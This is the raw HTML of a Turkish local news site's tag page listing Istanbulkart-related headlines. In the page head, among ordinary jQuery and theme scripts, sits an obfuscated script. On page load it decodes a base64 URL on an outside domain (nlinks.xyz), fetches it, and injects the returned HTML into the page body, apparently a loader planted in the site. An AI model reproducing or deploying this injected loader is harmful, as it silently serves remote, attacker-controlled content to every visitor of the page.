

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atasehir.com.tr/etiketler/istanbulkart-haberleri
body_size: 5576
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.atasehir.com.tr">
<link rel="dns-prefetch" href="//atasehir.com.tr">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com"><base href="https://www.atasehir.com.tr/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.atasehir.com.tr/images/genel/16004273105f64952e96cf8.jpg"><link rel="canonical" href="https://atasehir.com.tr/etiketler/istanbulkart-haberleri" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7eaea"><meta name=apple-mobile-web-app-status-bar-style content="#f7eaea"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>Istanbulkart Haberleri - Istanbulkart Gelişmeleri</title><meta name=description content="istanbulkart ile ilgili haberler, son dakika istanbulkart gelişmeleri, en son istanbulkart haberleri - Ataşehir | Gazete Ataşehir" ><meta name=keywords content="istanbulkart haberleri, istanbulkart içerikli haberler" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=a00ee28a96c8e9b65d2a"><style> body.body-color{ background: #f7efef; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7eaea; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7eaea; } .nav-menus-wrapper .toggle{ border: 2px solid #000000; } .nav-menus-wrapper .toggle:before{ background: #000000; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #000000; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #3d3d3d; } .top-bar.v2{ background: #ff0000; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://atasehir.com.tr/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=https://atasehir.com.tr/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0yNzg3NDQ5MzQy")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1036152636{ width: 55px; } .page_speed_1353413344{ position: absolute;top: 19px;right: 0 }</style>
</head><body class="body-color"><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape"><div class="nav-header"><a title="Ataşehir | Gazete Ataşehir" class="nav-brand mobile-logo py-md-1" href="https://atasehir.com.tr"><img title="Ataşehir | Gazete Ataşehir" height=70 src=https://atasehir.com.tr/images/genel/atasehir-gazete-atasehir-logo-1600427278.jpg alt="Ataşehir | Gazete Ataşehir"></a><div class="nav-toggle"></div></div><div class="nav-menus-wrapper d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://atasehir.com.tr/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1036152636"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1353413344 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://atasehir.com.tr/gundem">GÜNDEM</a></li><li><a href="https://atasehir.com.tr/egitim">EĞİTİM</a></li><li><a href="https://atasehir.com.tr/atasehir">ATAŞEHİR</a></li><li><a href="https://atasehir.com.tr/yerel-haber">YEREL HABER</a></li><li><a href="https://atasehir.com.tr/istanbul">İSTANBUL</a></li><li><a href="https://atasehir.com.tr/guncel">GÜNCEL</a></li><li><a href="https://atasehir.com.tr/asayis">ASAYİŞ</a></li><li><a href="https://atasehir.com.tr/lezzet-duragi">LEZZET DURAĞI</a></li><li><a href="https://atasehir.com.tr/yerel-yonetimler">YEREL YÖNETİMLER</a></li><li><a href="https://atasehir.com.tr/ekonomi">EKONOMİ</a></li><li><a href="https://atasehir.com.tr/saglik">SAĞLIK</a></li><li><a href="https://atasehir.com.tr/spor">SPOR</a></li><li><a href="https://atasehir.com.tr/siyaset">SİYASET</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://atasehir.com.tr/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://atasehir.com.tr/kadin">KADIN</a></li><li><a href="https://atasehir.com.tr/yasam">YAŞAM</a></li><li><a href="https://atasehir.com.tr/ilanlar">İLANLAR</a></li><li><a href="https://atasehir.com.tr/kultur-sanat">KÜLTÜR SANAT</a></li><li><a href="https://atasehir.com.tr/magazin">MAGAZİN</a></li><li><a href="https://atasehir.com.tr/teknoloji">TEKNOLOJİ</a></li><li><a href="https://atasehir.com.tr/dunya">DÜNYA</a></li><li><a target="_blank" href="https://atasehir.com.tr/egazete">E-GAZETE</a></li><li><a href="https://atasehir.com.tr/roportajlar">RÖPORTAJLAR</a></li><li><a href="https://atasehir.com.tr/gazete-mansetleri?s=1">GAZETE MANŞETLERİ</a></li><li><a href="https://atasehir.com.tr/taziyeler">TAZİYELER</a></li></ul></li><li class="d-block d-sm-none"><a href="https://atasehir.com.tr/sayfa/kunye-1">Künye</a></li><li class="d-block d-sm-none"><a href="https://atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="d-block d-sm-none"><a href="https://atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a></li><li class="d-block d-sm-none"><a href="https://atasehir.com.tr/iletisim">İLETİŞİM</a></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-10 align-self-center pr-0"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i> Foto Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://atasehir.com.tr/egazete"><i class="fa fa-newspaper-o"></i> E-Gazete</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://atasehir.com.tr/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://atasehir.com.tr/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://atasehir.com.tr/firma-rehberi">Firma Rehberi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://atasehir.com.tr/seri-ilanlar">Seri İlanlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://atasehir.com.tr/etkinlik-takvimi">Etkinlik Takvimi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://atasehir.com.tr/biyografiler">Biyografiler</a></li></ul></div><div class="col-lg-2 text-right align-self-center"><ul class="top-social"><li><a href="https://twitter.com/gazeteatasehir1" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/gazeeteatasehir" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com" target="_blank"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/gazeteatasehir/?hl=tr" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></div></div></div></section><section class="block-wrapper category-layout-2"><div class="container"><div class="row"><div class="col-lg-12"><div class="ts-grid-box"><div class="clearfix entry-cat-header"><h1 class="ts-title float-left">Istanbulkart Haberleri</h1></div></div><div class="row"><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://atasehir.com.tr/haber/istanbul-kurban-bayramina-hazir-41604"><img class="img-fluid" src=https://atasehir.com.tr/images/tn/2024/06/istanbul-kurban-bayramina-hazir-1718279168.jpg alt="İSTANBUL KURBAN BAYRAMINA HAZIR"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İSTANBUL KURBAN BAYRAMINA HAZIR</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://atasehir.com.tr/haber/istanbulkart-artik-kisiye-ozel-40385"><img class="img-fluid" src=https://atasehir.com.tr/images/tn/2022/08/istanbulkart-artik-kisiye-ozel-1661252590.jpg alt="İstanbulkart artık kişiye özel"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İstanbulkart artık kişiye özel</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://atasehir.com.tr/haber/ibbden-istanbullulara-nakit-destegi-39795"><img class="img-fluid" src=https://atasehir.com.tr/images/tn/2021/09/ibbden-istanbullulara-nakit-destegi-1631009613.jpg alt="İBB&#039;den İstanbullulara nakit desteği!"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İBB&#039;den İstanbullulara nakit desteği!</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://atasehir.com.tr/haber/isparktan-kart-ile-odemede-yuzde-5-indirim-39507"><img class="img-fluid" src=https://atasehir.com.tr/images/tn/2021/04/isparktan-kart-ile-odemede-yuzde-5-indirim-1618213803.png alt="İSPARK&#039;tan kart ile ödemede yüzde 5 indirim"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İSPARK&#039;tan kart ile ödemede yüzde 5 indirim</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://atasehir.com.tr/haber/istanbulkart-ile-bitakside-yolculuk-basladi-39236"><img class="img-fluid" src=https://atasehir.com.tr/images/tn/2021/01/istanbulkart-ile-bitakside-yolculuk-basladi-1610529466.jpg alt="İSTANBULKART ile BİTAKSİ&#039;de yolculuk başladı"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İSTANBULKART ile BİTAKSİ&#039;de yolculuk başladı</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://atasehir.com.tr/haber/istanbulda-toplu-ulasimda-hes-kodu-zorunlu-oluyor-39143"><img class="img-fluid" src=https://atasehir.com.tr/images/tn/2020/12/istanbulda-toplu-ulasimda-hes-kodu-zorunlu-oluyor-1608124544.jpg alt="İstanbul&#039;da toplu ulaşımda HES kodu zorunlu oluyor"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İstanbul&#039;da toplu ulaşımda HES kodu zorunlu oluyor</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://atasehir.com.tr/haber/ibb-ulasimda-hes-kodu-calismalarina-basladi-38826"><img class="img-fluid" src=https://atasehir.com.tr/images/tn/2020/10/ibb-ulasimda-hes-kodu-calismalarina-basladi-1601631015.png alt="İBB, ULAŞIMDA HES KODU ÇALIŞMALARINA BAŞLADI"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İBB, ULAŞIMDA HES KODU ÇALIŞMALARINA BAŞLADI</a></h3></div></div></div></div></div></div></div></section><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Gazete Ataşehir 2020</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a target="_blank" href="https://www.facebook.com/gazeeteatasehir"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a target="_blank" href="https://twitter.com/gazeteatasehir1"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a target="_blank" href="https://www.instagram.com/gazeteatasehir/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://atasehir.com.tr/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://atasehir.com.tr/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://atasehir.com.tr/sayfa/kunye-1">Künye</a><a href="https://atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a><a href="https://atasehir.com.tr/sitene-ekle">Sitene Ekle</a><a href="https://atasehir.com.tr/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://atasehir.com.tr/haber-gonder">Haber Gönder</a><a href="https://atasehir.com.tr/firma-ekle">Firma Ekle</a><a href="https://atasehir.com.tr/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://atasehir.com.tr"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://atasehir.com.tr/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://atasehir.com.tr/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=512d51f82ed33d412e36></script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-45754235-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-45754235-1'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+100); $("div.reklamkodumsag").css("top",pos+100); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","60px") : $("div.reklamkodumsol").css("top",pos+100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","60px") : $("div.reklamkodumsag").css("top",pos+100); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://atasehir.com.tr/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function namaz_vakitleri() { let e = '34'; $.ajax({ headers: { 'X-CSRF-TOKEN': 'HR4GYiK4flmHzwxnnw9052O9n61X8YAFs53yWAOU' }, url: "namaz-vakitleri/ajax", data: { sehir_isim: e}, type: "GET" , success: function (a) { let t = '<div class="com-details"><div class="row p-row-sm px-2 pb-1">' + '<div class="col-2 text-center">' + a.imsak + '</div>' + '<div class="col-2 text-center">' + a.gunes + '</div>' + '<div class="col-2 text-center">' + a.oglen + '</div>' + '<div class="col-2 text-center">' + a.ikindi + '</div>' + '<div class="col-2 text-center">' + a.aksam + '</div>' + '<div class="col-2 text-center">' + a.yatsi + '</div>' + '</div></div>'; $(".namazsonuc").empty().append(t) } }) } namaz_vakitleri();</script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://atasehir.com.tr/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f28455fdeba24aff8799afa0d6075a63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>